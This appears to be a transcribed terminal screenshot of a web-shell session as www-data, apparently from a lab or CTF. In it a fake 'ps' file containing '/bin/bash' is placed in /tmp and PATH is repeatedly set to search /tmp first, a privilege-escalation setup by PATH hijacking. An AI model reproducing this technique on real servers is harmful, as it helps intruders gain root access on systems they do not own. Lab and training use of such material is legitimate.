 (www-data:/var/www/html) $ cd /tmp
(www-data:/tmp) $ ls
ps
vIjn2Lh
vKwfKcp
vuPmJKu
(www-data:/tmp) $ ls -al
total 24
drwxrwxrwt 1 root     root     4096 Jan  3 03:00 .
drwxr-xr-x 1 root     root     4096 Feb 25  2021 ..
-rwxrwxrwx 1 www-data www-data   10 Jan  3 03:00 ps
drwx------ 2 www-data www-data 4096 Jan  3 02:41 vIjn2Lh
drwx------ 2 www-data www-data 4096 Jan  3 02:40 vKwfKcp
drwx------ 2 www-data www-data 4096 Jan  3 02:41 vuPmJKu
(www-data:/tmp) $ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(www-data:/tmp) $ export PATH=/tmp:$PATH
(www-data:/tmp) $ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(www-data:/tmp) $ cat ps
/bin/bash
(www-data:/tmp) $ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(www-data:/tmp) $ export PATH=/tmp:$PATH
(www-data:/tmp) $ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(www-data:/tmp) $